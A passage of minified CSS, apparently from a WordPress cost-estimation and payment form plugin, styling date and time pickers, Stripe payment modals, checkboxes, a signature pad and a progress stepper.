.btn-default{color:#e74c3c}#lfb_form.lfb_bootstraped>.bootstrap-timepicker-widget{width:210px;position:fixed;padding:8px;border-radius:4px}#lfb_form.lfb_bootstraped>.bootstrap-timepicker-widget a[href="#"]{font-size:20px;margin-left:10px}#lfb_form.lfb_bootstraped>.bootstrap-timepicker-widget input{background-color:#fff;font-size:14px;color:#bdc3c7;max-width:60px}#lfb_form.lfb_bootstraped>.bootstrap-timepicker-widget td.separator{text-align:center;font-size:22px;line-height:32px}#lfb_form.lfb_bootstraped .input-group>.input-group-addon{font-size:20px;padding:8px;width:42px;-webkit-transition:border .5s ease-in,color .25s linear,background-color .25s linear;transition:border .5s ease-in,color .25s linear,background-color .25s linear}#lfb_bootstraped.lfb_bootstraped .input-group .form-control:last-child{flex:1}#lfb_form.lfb_bootstraped .input-group-addon>.fa,#lfb_form.lfb_bootstraped .input-group-addon>.fab,#lfb_form.lfb_bootstraped .input-group-addon>.far,#lfb_form.lfb_bootstraped .input-group-addon>.fas{width:24px}#lfb_form.lfb_bootstraped[data-stylefields=light] .form-control:not(textarea){background-color:transparent;border-top:0;border-left:0;border-right:0;border-radius:0}#lfb_form.lfb_bootstraped[data-stylefields=light] .form-control{border-radius:0}#lfb_form.lfb_bootstraped[data-stylefields=light] .form-control:not(textarea){-webkit-transition:border .5s ease-in,color .25s linear,background-color .25s linear;transition:border .5s ease-in,color .25s linear,background-color .25s linear}#lfb_form.lfb_bootstraped[data-stylefields=light] .input-group-addon{border-top:0;border-right:0;border-left:0;border-bottom:2px solid;font-size:28px;padding:0;padding-left:4px;padding-right:4px;border-radius:0}#lfb_form.lfb_bootstraped:not([data-stylefields=light]) .form-group.has-error .input-group-addon{background-color:#e74c3c;border-color:#e74c3c;color:#fff}#lfb_form.lfb_bootstraped[data-stylefields=light] .form-group.has-error :not(.focus)>.input-group-addon{border-color:#e74c3c;color:#e74c3c}#lfb_form.lfb_bootstraped a.btn{position:relative}#lfb_form.lfb_bootstraped .lfb_shineCanvas{pointer-events:none;position:absolute;top:0;left:0;width:100%;height:100%}#lfb_form.lfb_bootstraped .lfb_layeredImage{position:relative;display:inline-block;margin:0 auto;margin-top:18px;margin-bottom:28px;box-shadow:0 0 10px rgba(0,0,0,.2)}#lfb_form.lfb_bootstraped .lfb_layeredImage>img:not(.lfb_baseLayer){position:absolute;width:100%;height:100%;top:0;left:0}#lfb_form.lfb_bootstraped .lfb_bootstrap-select .dropdown-toggle:focus{outline:0!important}.pac-container{z-index:99999999!important}#lfb_bootstraped.lfb_payForm #lfb_form.lfb_bootstraped .lfb_summary thead th{padding:8px}#lfb_bootstraped.lfb_payForm #lfb_form.lfb_bootstraped{padding:0}#lfb_bootstraped.lfb_payForm #lfb_form.lfb_bootstraped #lfb_mainPanel{padding-top:28px;padding-bottom:28px}#lfb_bootstraped.lfb_payForm #lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_stepTitle{font-size:30px;margin-top:20px;margin-bottom:10px}#lfb_bootstraped.lfb_payForm #lfb_form.lfb_bootstraped #lfb_mainPanel p{text-align:initial}#lfb_bootstraped.lfb_payForm #lfb_form.lfb_bootstraped .lfb_summary{text-align:initial}#lfb_bootstraped.lfb_payForm #lfb_form.lfb_bootstraped .lfb_summary table{width:100%!important}#lfb_bootstraped.lfb_payForm #lfb_form.lfb_bootstraped .lfb_summary hr{margin-top:4px;margin-bottom:4px;border:0;border-top:1px solid #eee}#lfb_bootstraped.lfb_payForm #lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_btnNextContainer{text-align:center}#lfb_bootstraped.lfb_payForm #lfb_form.lfb_bootstraped #lfb_mainPanel{min-height:100%}#lfb_bootstraped.lfb_payForm #lfb_form.lfb_bootstraped #lfb_mainPanel #lfb_payFormFinalTxt{font-size:53px;margin-top:140px}#lfb_bootstraped.lfb_payForm #lfb_form.lfb_bootstraped #lfb_mainPanel .wp-video{margin:0 auto!important}#lfb_bootstraped #lfb_form.lfb_bootstraped #lfb_stripe_card-error{font-size:16px;color:red;margin-bottom:18px}#lfb_bootstraped #lfb_form.lfb_bootstraped .lfb_stripeContainer{border:2px solid #ccc;display:inline-block;margin:0 auto;border-radius:6px;max-width:100%;padding:12px;padding-left:38px;padding-right:38px}#lfb_bootstraped #lfb_form.lfb_bootstraped .lfb_stripeContainer .payment-errors{display:block;padding-bottom:12px;margin-top:-16px;color:#e74c3c;font-size:18px}#lfb_bootstraped #lfb_form.lfb_bootstraped .lfb_stripeLogoImg{max-height:26px;margin-top:8px;margin-bottom:8px;max-width:180px;margin-bottom:12px}#lfb_bootstraped #lfb_form.lfb_bootstraped .lfb_floatingSummaryBtnCtWrapper{position:relative;padding-bottom:16px;pointer-events:none}#lfb_bootstraped #lfb_form.lfb_bootstraped.lfb_fullscreen .lfb_floatingSummaryBtnCtWrapper,#lfb_bootstraped #lfb_form.lfb_bootstraped.lfb_popup .lfb_floatingSummaryBtnCtWrapper{position:static;padding-bottom:0}#lfb_form.lfb_bootstraped .lfb_floatingSummaryBtnCt{text-align:right;position:absolute;width:100%;right:0;top:-8px;z-index:999}#lfb_form.lfb_bootstraped:not(.lfb_fullscreen):not(.lfb_popup) .lfb_floatingSummaryBtnCt{top:-38px}#lfb_form.lfb_bootstraped .lfb_floatingSummaryBtnCt a{pointer-events:all}#lfb_bootstraped #lfb_form.lfb_bootstraped.lfb_fullscreen .lfb_floatingSummaryBtnCt,#lfb_bootstraped #lfb_form.lfb_bootstraped.lfb_popup .lfb_floatingSummaryBtnCt{right:8px;top:18px}#lfb_bootstraped #lfb_form.lfb_bootstraped.lfb_popup .lfb_floatingSummaryBtnCt{top:48px;min-height:43px}#lfb_form.lfb_bootstraped .lfb_btnFloatingSummary{display:none;opacity:1;-webkit-transition:opacity .5s ease-in-out;-moz-transition:opacity .5s ease-in-out;transition:opacity .5s ease-in-out}#lfb_form.lfb_bootstraped .lfb_btnSaveForm{display:none;opacity:1;-webkit-transition:background-color .5s ease-in-out;-moz-transition:background-color .5s ease-in-out;transition:background-color .5s ease-in-out}#lfb_form.lfb_bootstraped .lfb_btnFloatingSummary.btn-circle,#lfb_form.lfb_bootstraped .lfb_btnSaveForm.btn-circle{width:43px}#lfb_form.lfb_bootstraped .lfb_btnFloatingSummary.disabled,#lfb_form.lfb_bootstraped .lfb_btnSaveForm.disabled{opacity:0}#lfb_form.lfb_bootstraped .lfb_btnFloatingSummary:not(.btn-circle)>.fa,#lfb_form.lfb_bootstraped .lfb_btnSaveForm:not(.btn-circle)>.fa{margin-right:8px}#lfb_form.lfb_bootstraped #lfb_floatingSummary{background-color:transparent;position:absolute;max-width:100%;width:380px;right:0;top:42px;z-index:9999;border-radius:6px;font-size:13px;display:none;pointer-events:all}#lfb_form.lfb_bootstraped #lfb_floatingSummary #lfb_floatingSummaryInner{max-height:280px;overflow-y:auto;overflow-x:hidden;border:1px solid #ccc;margin-top:15px}#lfb_bootstraped #lfb_form.lfb_bootstraped.lfb_fullscreen #lfb_floatingSummary,#lfb_bootstraped #lfb_form.lfb_bootstraped.lfb_popup #lfb_floatingSummary{right:4px}#lfb_bootstraped #lfb_form.lfb_bootstraped.lfb_popup #lfb_floatingSummary{top:80px}#lfb_form.lfb_bootstraped #lfb_floatingSummary .lfb_summaryStep{cursor:pointer}#lfb_form.lfb_bootstraped #lfb_floatingSummary .lfb_summaryStep:hover{opacity:.8}#lfb_form.lfb_bootstraped #lfb_floatingSummary:before{content:" ";width:0;height:0;border-style:solid;border-width:0 16px 16px 16px;border-color:transparent transparent #ccc transparent;position:absolute;top:0;right:10px;float:right}#lfb_form.lfb_bootstraped #lfb_floatingSummary table{border:0}#lfb_form.lfb_bootstraped #lfb_floatingSummary table thead tr th:first-child{border-left:0}#lfb_form.lfb_bootstraped #lfb_floatingSummary table thead tr th:last-child{border-right:0}#lfb_form.lfb_bootstraped .lfb_genSlide .lfb_imgTitle{margin-top:4px;margin-bottom:4px;font-size:20px}#lfb_bootstraped.lfb_bootstraped .lfb_datepicker.form-control[readonly]{cursor:pointer;background-color:#fff}#lfb_bootstraped.lfb_bootstraped .datetimepicker{position:absolute;background-color:#34495e;color:#fff;padding:10px;display:none;margin-top:0;opacity:1;visibility:visible;transition:none;width:221px;max-width:280px}#lfb_bootstraped.lfb_bootstraped [class*=" datetimepicker-dropdown"]:before{border-bottom-color:#34495e}#lfb_bootstraped.lfb_bootstraped [class*=" datetimepicker-dropdown"]:after{border-bottom-color:#34495e}#lfb_bootstraped.lfb_bootstraped .datetimepicker table{min-width:0;max-width:100%}#lfb_bootstraped.lfb_bootstraped .datetimepicker table tr td{padding:2px}#lfb_bootstraped.lfb_bootstraped .datetimepicker table tr td span.active.active,#lfb_bootstraped.lfb_bootstraped .datetimepicker table tr td span.active.disabled.active,#lfb_bootstraped.lfb_bootstraped .datetimepicker table tr td span.active.disabled:active,#lfb_bootstraped.lfb_bootstraped .datetimepicker table tr td span.active.disabled:hover.active,#lfb_bootstraped.lfb_bootstraped .datetimepicker table tr td span.active:active,#lfb_bootstraped.lfb_bootstraped .datetimepicker table tr td.active.active,#lfb_bootstraped.lfb_bootstraped .datetimepicker table tr td.active.disabled.active,#lfb_bootstraped.lfb_bootstraped .datetimepicker table tr td.active.disabled:active,#lfb_bootstraped.lfb_bootstraped .datetimepicker table tr td.active.disabled:hover.active,#lfb_bootstraped.lfb_bootstraped .datetimepicker table tr td.active.disabled:hover:active,#lfb_bootstraped.lfb_bootstraped .datetimepicker table tr td.active:active,#lfb_bootstraped.lfb_bootstraped .datetimepicker table tr td.active:hover.active,#lfb_bootstraped.lfb_bootstraped .datetimepicker table tr td.active:hover:active,.datetimepicker table tr td span.active.disabled:hover:active,.datetimepicker table tr td span.active:hover.active,.datetimepicker table tr td span.active:hover:active{background-color:#1abc9c;background-image:none}#lfb_bootstraped.lfb_bootstraped .datetimepicker table tr td.minute:hover{background:#16a085;cursor:pointer}#lfb_bootstraped.lfb_bootstraped .datetimepicker table tr td.hour:hover{background:#16a085;cursor:pointer}#lfb_bootstraped.lfb_bootstraped .datetimepicker table tr td.day:hover{background:#16a085;cursor:pointer}#lfb_bootstraped.lfb_bootstraped .datetimepicker table tr td span:hover{background:#16a085}#lfb_bootstraped.lfb_bootstraped .datetimepicker table tr td,#lfb_bootstraped.lfb_bootstraped .datetimepicker table tr th{color:#fff}#lfb_bootstraped.lfb_bootstraped .datetimepicker table tr td.disabled,#lfb_bootstraped.lfb_bootstraped .datetimepicker table tr th.disabled{color:#bdc3c7}#lfb_bootstraped.lfb_bootstraped .datetimepicker table tr td:hover,#lfb_bootstraped.lfb_bootstraped .datetimepicker table tr th:hover{opacity:.9}#lfb_bootstraped.lfb_bootstraped .datetimepicker .datetimepicker-hours td,#lfb_bootstraped.lfb_bootstraped .datetimepicker .datetimepicker-minutes td{min-width:40px}.datetimepicker .datetimepicker-minutes th.next,.datetimepicker .datetimepicker-minutes th.prev{display:none!important}.datetimepicker .datetimepicker-minutes th.switch{width:100%!important}#lfb_bootstraped.lfb_bootstraped .datetimepicker table tr td.new,#lfb_bootstraped.lfb_bootstraped .datetimepicker table tr td.old{color:inherit;opacity:.9}#lfb_bootstraped.lfb_bootstraped .datetimepicker th.switch{vertical-align:middle}#lfb_bootstraped.lfb_bootstraped .datetimepicker .datetimepicker-hours table,#lfb_bootstraped.lfb_bootstraped .datetimepicker .datetimepicker-hours table td,#lfb_bootstraped.lfb_bootstraped .datetimepicker .datetimepicker-hours table th:not(.prev):not(.next){width:100%}#lfb_bootstraped.lfb_bootstraped .datetimepicker table{width:100%}body.rtl #lfb_form .lfb_totalBottom span{direction:rtl!important;unicode-bidi:embed!important}body.rtl #lfb_form.lfb_bootstraped .genPrice span:not(.lfb_subPrice){direction:rtl!important;unicode-bidi:embed!important}#lfb_form.lfb_bootstraped .lfb_itemBloc.has-error>div>label{color:#e74c3c!important}#lfb_form.lfb_bootstraped .lfb_itemBloc.has-error .switch-right{color:#e74c3c!important}#lfb_bootstraped.lfb_bootstraped .lfb_imageButtonContainer{border:1px solid #bdc3c7;padding-bottom:14px;background-color:#fff}#lfb_bootstraped.lfb_bootstraped .lfb_imageButtonContainer{max-width:280px;min-width:200px;margin:0 auto}#lfb_bootstraped.lfb_bootstraped .lfb_imageButtonContainer .lfb_imageButtonHeader{padding:14px;background-color:#f5f5f5;color:#34495e;font-size:18px;color:#fff;font-weight:700}#lfb_bootstraped.lfb_bootstraped .lfb_imageButtonContainer .lfb_imageButtonImg{max-height:84px;max-width:98%;margin:0 auto;margin-top:20px;margin-bottom:20px;display:block}#lfb_bootstraped.lfb_bootstraped .lfb_imageButtonContainer .btn.lfb_imageButton{width:90%;margin:0 auto;margin-top:18px;white-space:inherit;min-width:28px}#lfb_bootstraped.lfb_bootstraped #lfb_form.lfb_bootstraped:not(.lfb_visualEditing) #lfb_mainPanel .lfb_genSlide .lfb_genContent .lfb_itemBloc.lfb_disabled{display:none}#lfb_bootstraped.lfb_bootstraped #lfb_form.lfb_bootstraped th.lfb_summaryStep{font-weight:700}#lfb_bootstraped.lfb_bootstraped #lfb_form.lfb_bootstraped #lfb_paymentMethodBtns{margin-bottom:24px;margin-top:24px}#lfb_bootstraped.lfb_bootstraped #lfb_form.lfb_bootstraped #finalSlide #lfb_paymentMethodBtns .btn,#lfb_bootstraped.lfb_bootstraped #lfb_form.lfb_bootstraped #lfb_paymentMethodBtns .btn{margin-left:4px;margin-right:4px;color:#fff;margin-bottom:12px}#lfb_bootstraped .fab,#lfb_bootstraped.lfb_bootstraped #lfb_form .fab{font-family:'Font Awesome 5 Brands'!important;font-weight:400!important;text-rendering:optimizeLegibility}#lfb_form .input-group-addon{cursor:pointer}#lfb_form.lfb_bootstraped[data-sumstepsclick="1"] .lfb_summary .lfb_summaryStep:not([data-step=final]):hover{opacity:.9}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_summary table td,#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_summary table th{min-width:100px}#lfb_form.lfb_bootstraped .checkboxCt{padding-left:20px;min-height:58px}#lfb_form.lfb_bootstraped .checkboxCt label{display:inline-block;position:relative;padding-left:5px}#lfb_form.lfb_bootstraped .checkboxCt label::before{content:"";display:inline-block;position:absolute;width:17px;height:17px;top:10px;left:1px;margin-left:-20px;border:1px solid #ccc;border-radius:3px;background-color:#fff;-webkit-transition:border .15s ease-in-out,color .15s ease-in-out;-o-transition:border .15s ease-in-out,color .15s ease-in-out;transition:border .15s ease-in-out,color .15s ease-in-out}#lfb_form.lfb_bootstraped .checkboxCt label::after{display:inline-block;position:absolute;width:16px;height:16px;left:0;top:5px;margin-left:-20px;padding-left:3px;padding-top:1px;font-size:11px;color:#fff!important}#lfb_form.lfb_bootstraped .checkboxCt input[type=checkbox]{opacity:0}#lfb_form.lfb_bootstraped .checkboxCt input[type=checkbox]:focus+label::before{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}#lfb_form.lfb_bootstraped .checkboxCt input[type=checkbox]:checked+label::after{content:"\f00c";font-family:'Font Awesome 5 Free'!important;font-weight:900!important;text-rendering:optimizeLegibility}#lfb_form.lfb_bootstraped .checkboxCt input[type=checkbox]:disabled+label{opacity:.65}#lfb_form.lfb_bootstraped .checkboxCt input[type=checkbox]:disabled+label::before{background-color:#eee;cursor:not-allowed}#lfb_form.lfb_bootstraped .checkboxCt.checkbox-circle label::before{border-radius:50%}#lfb_form.lfb_bootstraped .checkboxCt.checkbox-inline{margin-top:0}#lfb_form.lfb_bootstraped .checkboxCt-primary input[type=checkbox]:checked+label::before{background-color:#428bca;border-color:#428bca}#lfb_form.lfb_bootstraped .checkboxCt-primary input[type=checkboxCt]:checked+label::after{color:#fff!important}#lfb_form.lfb_bootstraped .radioCt{padding-left:20px}#lfb_form.lfb_bootstraped .radioCt label{display:inline-block;position:relative;padding-left:5px}#lfb_form.lfb_bootstraped .radioCt label::before{content:"";display:inline-block;position:absolute;width:17px;height:17px;left:0;top:10px;margin-left:-20px;border:1px solid #ccc;border-radius:50%;background-color:#fff;-webkit-transition:border .15s ease-in-out;-o-transition:border .15s ease-in-out;transition:border .15s ease-in-out}#lfb_form.lfb_bootstraped .radioCt label::after{display:inline-block;position:absolute;content:" ";width:11px;height:11px;left:3px;top:8px;margin-left:-20px;border-radius:50%;background-color:#555;-webkit-transform:scale(0,0);-ms-transform:scale(0,0);-o-transform:scale(0,0);transform:scale(0,0);-webkit-transition:-webkit-transform .1s cubic-bezier(.8,-.33,.2,1.33);-moz-transition:-moz-transform .1s cubic-bezier(.8,-.33,.2,1.33);-o-transition:-o-transform .1s cubic-bezier(.8,-.33,.2,1.33);transition:transform .1s cubic-bezier(.8,-.33,.2,1.33)}#lfb_form.lfb_bootstraped .radioCt input[type=radio]{opacity:0}#lfb_form.lfb_bootstraped .radioCt input[type=radio]:focus+label::before{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.radio input[type=radio]:checked+label::after{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}#lfb_form.lfb_bootstraped .radioCt input[type=radio]:disabled+label{opacity:.65}#lfb_form.lfb_bootstraped .radioCt input[type=radio]:disabled+label::before{cursor:not-allowed}#lfb_form.lfb_bootstraped .radioCt.radio-inline{margin-top:0}#lfb_form.lfb_bootstraped .radioCt-primary input[type=radio]+label::after{background-color:#428bca}#lfb_form.lfb_bootstraped .radioCt-primary input[type=radio]:checked+label::before{border-color:#428bca}#lfb_form.lfb_bootstraped .radioCt-primary input[type=radio]:checked+label::after{background-color:#428bca}#lfb_form.lfb_bootstraped [data-keeptooltip="1"] .tooltip{display:block!important}body.cs-preview #lfb_form.lfb_bootstraped #lfb_mainPanel{display:block}body.cs-preview #lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide[data-start="1"],body.cs-preview #lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide[data-start="1"] .lfb_genContent{display:block;opacity:1}body.cs-preview #lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide[data-start="1"] .lfb_stepTitle{top:80px!important}body.cs-preview #lfb_form.lfb_bootstraped .lfb_errorMsg{display:none!important}#lfb_form .datetimepicker.dropdown-menu{visibility:visible!important;opacity:1!important;width:240px;display:none;-webkit-transition:none!important;transition:none!important}#lfb_form.lfb_bootstraped .has-switch i[class^=fa]{color:#fff}#lfb_form.lfb_bootstraped .modal-header{text-align:left;font-size:16px;background-color:rgba(0,0,0,.3);color:#fff}#lfb_form.lfb_bootstraped .modal-footer{background-color:rgba(0,0,0,.3)}#lfb_form.lfb_bootstraped .lfb_stripeLogoContainer{margin-top:8px;margin-bottom:8px}#lfb_form.lfb_bootstraped .modal-header>.fab,#lfb_form.lfb_bootstraped .modal-header>.fas{font-size:24px;float:left;margin-right:10px}#lfb_bootstraped.lfb_bootstraped .modal{background-color:rgba(0,0,0,.5)}#lfb_form.lfb_bootstraped .modal-footer{text-align:center}#lfb_form.lfb_bootstraped #lfb_stripeModal .lfb_stripeLogo{height:28px;margin:0 auto}#lfb_bootstraped.lfb_bootstraped #lfb_stripeModal .form-group{margin-bottom:0}#lfb_bootstraped.lfb_bootstraped #lfb_stripeModal .form-control{margin-bottom:0;margin-top:0!important}#lfb_form.lfb_bootstraped .lfb_stripeLogoContainer{margin:0;padding-top:18px;opacity:.8}#lfb_form.lfb_bootstraped #lfb_passModal .modal-body{font-size:21px!important;margin:18px!important}#lfb_form.lfb_bootstraped .modal-dialog{z-index:2000}#lfb_form.lfb_bootstraped .modal-footer{text-align:center}#lfb_form.lfb_bootstraped .modal-dialog .modal-header a.close{color:#fff;text-decoration:none;opacity:1}#lfb_form.lfb_bootstraped .modal-dialog .modal-header a.close:hover{color:#fff;opacity:.7}#lfb_form.lfb_bootstraped #lfb_stripe_card-element>div,#lfb_form.lfb_bootstraped #lfb_stripe_cvc-element>div,#lfb_form.lfb_bootstraped #lfb_stripe_expiration-element>div{top:3px}#lfb_form.lfb_bootstraped #lfb_stripeModal .modal-body{min-height:78px}#lfb_form.lfb_bootstraped #lfb_stripeModal .lfb_amountText{font-size:24px;margin-bottom:14px;line-height:38px;margin-bottom:14px}#lfb_form.lfb_bootstraped #lfb_stripeModal .lfb_amountText [data-info=amount]{font-size:34px}#lfb_form.lfb_bootstraped #lfb_stripeModal .lfb_amountText [data-info=amount]>span:not(:first-child){font-size:20px;line-height:24px}#lfb_form.lfb_bootstraped #lfb_stripeModal [data-panel=loading]{position:absolute;left:0;top:0;width:100%;height:100%;background-color:transparent;color:#fff;padding:28px;font-size:24px}#lfb_form.lfb_bootstraped #lfb_stripeModal [data-panel=fail]{font-size:16px;color:#e74c3c;padding:28px}#lfb_form.lfb_bootstraped #lfb_stripeModal [data-panel=fail] [data-info=error]{margin-bottom:18px;font-size:24px;color:#e74c3c}#lfb_form.lfb_bootstraped #lfb_stripeModal [data-panel=fail] .fas{font-size:48px;color:#e74c3c}#lfb_bootstraped.lfb_bootstraped #lfb_stripeModal{background:rgba(0,0,0,.3);backdrop-filter:blur(10px);border-radius:10px;box-shadow:0 8px 32px 0 rgba(31,38,135,.37);border:1px solid rgba(255,255,255,.18);opacity:0;transition:opacity .3s;transition-delay:.5s}#lfb_bootstraped.lfb_bootstraped #lfb_stripeModal.show{opacity:1}#lfb_bootstraped.lfb_bootstraped #lfb_stripeModal .modal-content{background:rgba(255,255,255,.7);backdrop-filter:blur(4px);box-shadow:0 8px 32px 0 rgba(31,38,135,.37);border:1px solid rgba(255,255,255,.3);min-height:200px}@media screen and (min-height:540px){#lfb_bootstraped.lfb_bootstraped #lfb_stripeModal .modal-content{top:180px!important}}#lfb_bootstraped.lfb_bootstraped #lfb_stripeModal .modal-footer,#lfb_bootstraped.lfb_bootstraped #lfb_stripeModal .modal-header{border:none;font-weight:700}#lfb_bootstraped.lfb_bootstraped #lfb_stripeModal .modal-header .close{color:#fff}#lfb_bootstraped.lfb_bootstraped #lfb_stripeModal .modal-header span{color:#fff}#lfb_bootstraped.lfb_bootstraped #lfb_stripeModal .modal-header>div>span:first-child{margin-right:8px}#lfb_bootstraped.lfb_bootstraped #lfb_stripeModal .modal-header>div>span:last-child{font-size:18px}#lfb_bootstraped.lfb_bootstraped #lfb_stripeModal .form-control{background:rgba(255,255,255,.2);backdrop-filter:blur(5px);border:none;border-radius:5px;color:#fff;box-shadow:0 4px 6px rgba(0,0,0,.1)}#lfb_bootstraped.lfb_bootstraped #lfb_stripeModal .form-control:focus{outline:0;box-shadow:0 6px 12px rgba(0,0,0,.1)}#lfb_bootstraped.lfb_bootstraped #lfb_stripeModal .btn-primary{backdrop-filter:blur(5px);border:none;border-radius:5px;color:#fff;box-shadow:0 4px 6px rgba(0,0,0,.1);transition:box-shadow .3s,transform .3s}#lfb_bootstraped.lfb_bootstraped #lfb_stripeModal .btn-primary:hover{transform:translateY(-1px);box-shadow:0 6px 12px rgba(0,0,0,.1);opacity:1}#lfb_bootstraped.lfb_bootstraped #lfb_stripeModal .btn-primary:focus{outline:0;box-shadow:none;transform:translateY(0);opacity:1}#lfb_bootstraped.lfb_bootstraped #lfb_stripeModal .lfb_amountText{color:#555}#lfb_bootstraped.lfb_bootstraped #lfb_stripeModal .fas{color:#fff}#lfb_form.lfb_bootstraped .lfb_imageButtonContainer .lfb_imageButtonDescription{font-size:16px;padding:14px;padding-bottom:0}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide .lfb_genContent .lfb_itemBloc[data-itemtype=checkbox] .lfb_itemDes{margin-top:0!important}#lfb_form.lfb_bootstraped #lfb_emailActivationContainer .alert{background-color:#1abc9c;color:#fff;width:380px;font-size:16px;margin:0 auto;margin-top:8px;margin-bottom:8px}body>div>.grecaptcha-badge{display:none!important}#lfb_form.lfb_bootstraped .grecaptcha-badge{position:static!important;visibility:visible!important;margin:0 auto}#lfb_form.lfb_bootstraped .lfb_btnNextContainer{margin-top:42px;margin-bottom:-4px}#lfb_form.lfb_bootstraped .lfb_forgotPassLinkCt{text-align:left;max-width:380px;margin:0 auto}#lfb_form.lfb_bootstraped #lfb_forgotPassLink{font-size:12px}#lfb_form.lfb_bootstraped #lfb_stepper{position:absolute;left:0;right:0;height:4px;background-color:#bdc3c7;z-index:1;top:0;display:none}body.rtl #lfb_form.lfb_bootstraped #lfb_stepper{direction:ltr;-webkit-transform:scaleX(-1);transform:scaleX(-1)}#lfb_form.lfb_bootstraped #lfb_stepper .lfb_stepperPoint{position:absolute;z-index:2;width:28px;height:28px;margin-left:-14px;opacity:1;border:3px solid #fff;border-radius:50%;background-color:#bdc3c7;top:-12px;transition:all .5s;box-shadow:inset 0 0 0 rgba(255,255,255,0)}#lfb_form.lfb_bootstraped #lfb_stepper .lfb_stepperPoint:hover{opacity:1;box-shadow:inset 0 0 18px rgba(255,255,255,.5)}#lfb_form.lfb_bootstraped #lfb_stepper .lfb_stepperPoint.lfb_disabledPoint{background-color:#999;cursor:default}#lfb_form.lfb_bootstraped #lfb_stepper #lfb_stepperBar{position:absolute;height:4px;background-color:#1abc9c;transition:width .5s ease-out}#lfb_form.lfb_bootstraped[data-progressbar="3"] .container-fluid{padding:0}#lfb_form .tooltip{pointer-events:none!important}#lfb_form select>.bs-title-option{display:none!important}#lfb_form.lfb_bootstraped #lfb_mainPanel select{-webkit-appearance:menulist;-moz-appearance:menulist;background-image:none}#lfb_form.lfb_bootstraped .kbw-signature{display:inline-block;border:1px solid #a0a0a0;-ms-touch-action:none}#lfb_form.lfb_bootstraped .kbw-signature-disabled{opacity:.35}#lfb_form.lfb_bootstraped #lfb_signatureContainer{padding-left:15px;padding-right:15px;margin-bottom:8px}#lfb_form.lfb_bootstraped #lfb_signature{width:380px;height:120px;margin:0 auto;position:relative;margin-bottom:38px}#lfb_form.lfb_bootstraped #lfb_signature.has-error{border-color:#e74c3c}#lfb_form.lfb_bootstraped #lfb_signature #lfb_resetSignature{font-size:18px;position:absolute;bottom:0;right:4px;z-index:1}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide .lfb_genContent .lfb_itemBloc.col-md-12.lfb_row{display:flex;flex-wrap:wrap;justify-content:center;text-align:center}#lfb_form.lfb_bootstraped[data-usevisual="1"] #lfb_mainPanel .lfb_genSlide .lfb_genContent .lfb_row{text-align:center;clear:both}#lfb_bootstraped.lfb_bootstraped #lfb_form.lfb_bootstraped[data-usevisual="1"] .lfb_imageButtonContainer{width:100%;max-width:100%;min-width:80px}#lfb_bootstraped.lfb_bootstraped #lfb_form.lfb_bootstraped[data-usevisual="1"] .lfb_imageButtonContainer a.btn-primary{max-width:210px}#lfb_form.lfb_bootstraped #lfb_form.lfb_bootstraped[data-usevisual="1"] #lfb_mainPanel [data-type=slider]{min-width:40px}#lfb_bootstraped.lfb_bootstraped #lfb_form.lfb_bootstraped[data-usevisual="1"] .lfb_column,#lfb_bootstraped.lfb_bootstraped #lfb_form.lfb_bootstraped[data-usevisual="1"] .lfb_row .lfb_item{float:none!important;vertical-align:top}#lfb_bootstraped.lfb_bootstraped #lfb_form.lfb_bootstraped[data-usevisual="1"] .lfb_row .lfb_item:not(.lfb_row){text-align:center}#lfb_bootstraped.lfb_bootstraped #lfb_form.lfb_bootstraped[data-usevisual="1"] .lfb_column{display:inline-block;flex-direction:column;padding-top:8px;padding-bottom:8px}#lfb_bootstraped.lfb_bootstraped #lfb_form.lfb_bootstraped[data-usevisual="1"] .lfb_row .lfb_column .lfb_item:not(.ui-draggable-dragging){width:100%}#lfb_bootstraped.lfb_bootstraped #lfb_form .lfb_column.col{width:auto;float:left;min-width:180px}#lfb_bootstraped.lfb_bootstraped #lfb_form .lfb_btnNextContainer{clear:both;margin-top:28px}#lfb_bootstraped.lfb_bootstraped #lfb_form[data-usevisual="1"] .lfb_btnNextContainer{margin-top:48px}#lfb_bootstraped.lfb_bootstraped #lfb_form .lfb_rate{font-size:26px;margin:0 auto;cursor:pointer}#lfb_bootstraped.lfb_bootstraped #lfb_form .lfb_item.lfb_gmap{width:100%;min-height:220px!important;min-width:480px;box-shadow:0 3px 9px 0 rgba(0,0,0,.1);outline:0;background-size:cover}#lfb_bootstraped.lfb_bootstraped #lfb_form .lfb_item.lfb_gmap .lfb_mapCt{position:relative;width:100%;height:100%}#lfb_bootstraped.lfb_bootstraped #lfb_form[data-previousstepbtn=true] .lfb_linkPreviousCt{margin-top:-18px}#lfb_bootstraped.lfb_bootstraped #lfb_form[data-previousstepbtn=true] #lfb_mainPanel .lfb_btnNextContainer,#lfb_bootstraped.lfb_bootstraped #lfb_form[data-previousstepbtn=true] #lfb_mainPanel .lfb_btnNextContainerStripe{min-height:64px}@media (max-width:480px){#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide .lfb_genContent .col-md-2{padding:10px}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable{margin-left:10px;margin-right:10px}#lfb_bootstraped.lfb_bootstraped #lfb_form[data-previousstepbtn=true] #lfb_btnOrder,#lfb_bootstraped.lfb_bootstraped #lfb_form[data-previousstepbtn=true] #lfb_btnOrderPaypal,#lfb_bootstraped.lfb_bootstraped #lfb_form[data-previousstepbtn=true] #lfb_btnOrderStripe,#lfb_bootstraped.lfb_bootstraped #lfb_form[data-previousstepbtn=true] .lfb_btn-next{float:none;width:100%;margin-bottom:5px}#lfb_bootstraped.lfb_bootstraped #lfb_form[data-previousstepbtn=true] .lfb_linkPreviousCt{margin-left:28px;margin-right:28px}#lfb_bootstraped.lfb_bootstraped #lfb_form[data-previousstepbtn=true] 